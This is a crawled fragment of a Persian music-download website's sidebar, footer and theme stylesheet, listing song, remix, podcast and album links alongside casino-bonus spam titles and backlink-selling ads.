آهنگ جدید سوگند &ndash; مدل من</a> - 30,929 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ عادت از مهدی ابراهیمی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%a7%d8%af%d8%aa-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85%db%8c-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ عادت از مهدی ابراهیمی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید ونتونز &#8211; بچگیا" href="http://www.persian-star.net/wantons-bachegia/">دانلود آهنگ جدید ونتونز &#8211; بچگیا</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Ceceli بنام Bedel" href="http://www.persian-star.net/mustafa-ceceli-bedel/">دانلود آهنگ جدید Mustafa Ceceli بنام Bedel</a></li>
<li><a title="دانلود آهنگ جدید علی یاسینی &#8211; تبر" href="http://www.persian-star.net/ali-yasini-tabar/">دانلود آهنگ جدید علی یاسینی &#8211; تبر</a></li>
<li><a title="دانلود آهنگ تو از عرفان طهماسبی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d8%a7%d8%b2-%d8%b9%d8%b1%d9%81%d8%a7%d9%86-%d8%b7%d9%87%d9%85%d8%a7%d8%b3%d8%a8%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود آهنگ تو از عرفان طهماسبی رادیو جوان</a></li>
<li><a title="دانلود آهنگ قلبمو بشکن از تابش در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%82%d9%84%d8%a8%d9%85%d9%88-%d8%a8%d8%b4%da%a9%d9%86-%d8%a7%d8%b2-%d8%aa%d8%a7%d8%a8%d8%b4-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ قلبمو بشکن از تابش در رادیو جوان</a></li>
<li><a title="دانلود آهنگ قصه عشق از مهدی حسین پور با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%82%d8%b5%d9%87-%d8%b9%d8%b4%d9%82-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%ad%d8%b3%db%8c%d9%86-%d9%be%d9%88%d8%b1-%d8%a8%d8%a7/">دانلود آهنگ قصه عشق از مهدی حسین پور با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ جدید رضا یزدانی &#8211; سایه نشو هرگز" href="http://www.persian-star.net/reza-yazdani-saye-nasho-hargez/">دانلود آهنگ جدید رضا یزدانی &#8211; سایه نشو هرگز</a></li>
<li><a title="دانلود آهنگ جدید مهدی احمدوند &#8211; نفس" href="http://www.persian-star.net/mehdi-ahmadvand-nafas/">دانلود آهنگ جدید مهدی احمدوند &#8211; نفس</a></li>
<li><a title="دانلود آهنگ جدید محمد محبیان &#8211; پاییز" href="http://www.persian-star.net/mohamad-paeez/">دانلود آهنگ جدید محمد محبیان &#8211; پاییز</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"e4bb8bb49c","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/style.css
body_size: 9115
content:
/********************************
Theme Name: AbanMusic
Theme URI: http://vebeet.com
Description: پوسته حرفه ای آبان موزیک
Author: وبیت
Author URI: http://vebeet.com
Version: 1.3
********************************/
@font-face{font-family:'Yekan';src:url('inc/Fonts/BYekan.ttf') format('truetype'), url('inc/Fonts/BYekan.eot?#') format('eot'), url('inc/Fonts/BYekan.woff') format('woff');font-style:normal;font-weight:normal;}
*{border:0;padding:0;margin:0}
html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, a, code, del, em, font, img, strong, b, i, ol, ul, li, form{padding:0;margin:0;transition:all 0.3s ease-out;}
body{background:#f8f8f8;direction:rtl;color:#555;margin:0px;padding:0px;text-align:center;font:11px/1.9 tahoma;overflow-x:hidden;}
a{text-decoration:none;color:#555;}
a:hover{text-decoration:none;color:#015F9B;}
ul, li{border:0;padding:0;margin:0;list-style:none;}
img{border:0;transition:all 0.3s ease-out;}
input,select,button,textarea{font-family:'Yekan',tahoma;transition:all 0.3s ease-out;}
h1{font:1.7em/1.6 'Yekan',tahoma}
h2,h3,h4,h5,h6{font:1.2em/1.2 'Yekan',tahoma;}
.fixed,.wrapper{width:90%;margin:0px auto;}
.wrapper{text-align:right}
.wrapper2{float:right;width:75%;margin-top:15px;}
.pagebody{float:left;width:78.6%;}
.side_right{float:right;width:20%;}
.side_left{float:left;width:24%;margin-top:15px;}
.header{height:124px;}
.logo{background:url('images/sprites.png') no-repeat -175px 0px;float:right;width:90px;height:85px;margin:20px 0px 0px;}
.manuallogo{float:right;width:90px;height:85px;margin:20px 0px 0px;}
.heading{margin:25px 14px 0px;float:right;width:40%;}
.heading h1{text-align:right;font:30px Yekan,tahoma;color:#666;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.heading h2{font-size:15px;color:#A4A4A4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;width:100%;}
.socials{float:left;margin:35px 0px 0px;}
.socials .icon{float:left;background:#F2F2F2;width:52px;height:52px;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);margin-left:10px;text-align:center;}
.socials .icon:hover{background:#f5f5f5;}
.socials .icon:before{content:"";background:url('images/sprites.png') no-repeat;float:right;transition:all 0.3s ease-out 0s;}
.socials .icon:hover:before{opacity:0.8;}
.tegr{float:left;background:#F2F2F2;width:250px;position:relative;height:52px;text-align:right;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);}
.tegr:hover{background:#f5f5f5;}
.tegr a{font:13px Yekan,tahma;color:#515252;margin-top:6px;display:block;}
.tegr a:hover{color:#015F9B}
.tegr span{display:block;color:#919191;}
.tegr:before{content:"";float:right;background:url('images/sprites.png') no-repeat scroll -265px 0px transparent;width:31px;height:31px;margin:11px 15px 0px 21px;}
.tegr:after{content:"";position:absolute;width:1px;height:31px;background:#d9d9d9;top:1em;right:5em;}
.menu{height:65px;background:none repeat scroll 0% 0% #006CB1;border-bottom:4px solid #015F9B;}
.fixmenu{position:fixed;width:100%;top:0px;z-index:9999;right:0px;height:46px;}
.fixmenu .search{margin-top:7px;}
.menu.fixmenu ul{margin-top:7px;}
.menu ul{margin-top:18px;}
.menu ul, .menu li{float:right;font:14px Yekan,tahoma;}
.menu li a{padding:5px 9px;color:#FFF;float:right;margin-left:2px;}
.menu li a:before{content:"";width:19px;height:15px;margin:3px 0px 0px 5px;background:url('images/sprites.png') no-repeat scroll -296px 0px transparent;float:right;}
.menu li a:hover{background:none repeat scroll 0% 0% #015F9B;}
.menu .othmenu:before{background-position:-359px -100px;width:11px;}
.menu .home:before{background-position:-296px 0px;}
.menu .film:before{background-position:-315px 0px;width:16px;height:16px;}
.menu .serial:before{background-position:-326px -16px;height:16px;margin-top:4px;}
.menu .tv:before{background-position:-308px -16px;width:18px;height:16px;}
.menu .sendmusic:before{background-position:-297px -15px;height:17px;width:11px;margin-top:4px;}
.menu .contacts:before{background-position:-331px 0px;height:16px;width:17px;margin-top:4px;}
.menu .ads:before{background-position:-334px -34px;height:16px;width:16px;margin-top:4px;}
.menu .about:before{background-position:-225px -111px;height:15px;width:19px;margin-top:5px;}
.search{float:left;border-radius:3px;background:none repeat scroll 0% 0% #015F9B;height:34px;position:relative;margin-top:17px;width:20%;}
.search .text, .search .text:focus{text-align:right;color:#FFF;background:transparent;padding:0px 12px;height:33px;float:right;font:11px tahoma;width:70%;}
.search .submit{font:13px Yekan,tahoma;float:left;width:34px;height:34px;cursor:pointer;color:#FFF;background:none;border-radius:3px 0px 0px 3px;position:relative;}
.search .submit:after{content:"";background:url('images/sprites.png') no-repeat -348px 0px;height:15px;width:14px;float:right;margin:2px 6px 0px 0px;}
.search .submit:before{content:"";background:#006CB1;height:17px;width:1px;position:absolute;right:-3px;top:10px;}
.today{height:32px;background:#e5e5e5;}
.today .speech{font:13px/31px Yekan,tahoma;color:#757575;float:right;}
.today .speech:before{content:"";background:url('images/sprites.png') no-repeat -283px -50px;float:right;width:21px;height:17px;margin:7px 5px 0px 7px;}
.today .jdate{font:13px/31px Yekan,tahoma;color:#4c4c4c;float:left;}
.today .jdate:before{content:"";background:url('images/sprites.png') no-repeat -266px -50px;float:right;width:17px;height:17px;margin:8px 5px 0px 7px;}
.special{float:right;width:100%;}
.listensong{float:right;width:70%;}
.listensong:before{content:"";border-left:1px dashed #e5e5e5;float:left;height:80px;margin:15px 10px 0px;}
.listensong .cover{width:90px;height:90px;float:right;border-radius:50%;overflow:hidden;margin:10px 0px 0px 0px;border:3px solid #e5e5e5;transition:all 0.3s ease-out 0s;}
.listensong .cover:hover img{opacity:0.7;}
.listensong .cover:hover{background:#000}
.listensong .cover:hover:before{content:"";background:url('images/sprites.png') no-repeat scroll -311px -33px transparent;width:23px;height:18px;margin:35px;position:absolute;z-index:9;opacity:0.5;}
.listensong .cover img{width:90px;height:90px;}
.listensong .info{float:right;margin:22px 0px 0px;width:29%;}
.listensong .info span{font:16px Yekan,tahoma;display:block;color:#006CB1;text-align:right;margin-bottom:5px;}
.listensong .info span:before{content:"";background:url('images/sprites.png') no-repeat -352px -15px;float:right;width:20px;height:19px;margin:5px 10px 0px 5px;}
.listensong .info .title{font-size:13px;color:#5C5C5C;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.listensong .info .title:before{width:4px;height:7px;margin:7px 15px 0px 5px;background-position:-344px -20px;transition:all 0.3s ease-out 0s;}
.listensong .info .title:hover:before{background-position:-348px -20px;}
.listensong .info .the_view{font:11px tahoma;color:#9a9a9a;}
.listensong .info .the_view:before{width:10px;height:7px;margin:6px 10px 0px 5px;background-position:-363px 0px;}
.listensong .left{float:left;width:55%;margin-top:21px;}
.listensong .play, .listensong .pause{cursor:pointer;float:left;margin:8px 5px 0px 5px;width:20px;}
.listensong .play:before, .listensong .pause:before, .listensong .volume:before{content:" ";background:url('images/sprites.png') no-repeat -280px -32px;width:15px;height:16px;float:left;margin:2px;}
.listensong .pause:before{content:" ";background-position:-265px -32px;}
.listensong .like{margin-top:10px;}
.listensong .seekbar, .listensong .volume, .listensong .like, .listensong .download, .listensong .time, .listensong .timer,.listensong .pla{float:left;}
.listensong .pla{width:100%;}
.listensong .seekbar{width:75%;height:8px;margin:14px 3px;background:#e5e5e5;}
.listensong .seekbar .mover{width:20%;height:8px;float:left;background:#006cb1;}
.listensong .time, .listensong .timer{color:#c5c5c5;margin:12px 5px;font:9px tahoma;float:left;}
.listensong .line{background:#c5c5c5;margin-top:16px;height:6px;width:1px;float:left;}
.listensong .volume{margin:9px 5px;}
.listensong .volume:before{background-position:-295px -32px;width:16px;}
.listensong .volume .keeper{width:100px;height:8px;background:#E5E5E5;margin:6px 0px 0px 7px;float:left;}
.listensong .volume .keeper .mover{width:50%;height:8px;background:#006cb1;float:left;max-width:100%}
.listensong .seekbar .mover:before{content:" ";border-radius:50%;width:15px;height:15px;margin-top:-4px;background:#fff;float:right;margin-right:-10px;box-shadow:0px 0px 1px rgba(0, 0, 0, 0.2);}
.singlespc{float:left;margin:10px;border:5px solid #e5e5e5;height:80px;width:330px;position:relative;}
